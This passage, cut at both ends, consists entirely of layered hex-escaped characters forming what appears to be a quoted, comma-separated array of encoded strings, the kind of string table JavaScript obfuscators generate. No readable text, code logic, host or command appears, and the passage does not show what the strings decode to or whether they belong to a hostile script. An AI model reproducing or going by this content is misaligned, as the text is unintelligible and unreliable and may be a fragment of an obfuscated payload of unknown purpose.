x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x